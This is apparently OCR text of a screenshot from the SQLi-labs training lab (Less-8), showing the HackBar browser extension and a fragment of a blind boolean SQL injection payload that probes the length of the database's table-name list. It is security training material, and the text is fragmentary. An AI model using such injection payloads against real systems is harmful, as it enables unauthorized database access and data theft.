 You are in...........
SQLI DUMB S
源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
.159.130/sqli/Less-8?id=1' and length((select group_concat(table_n
atabase()))=29-- -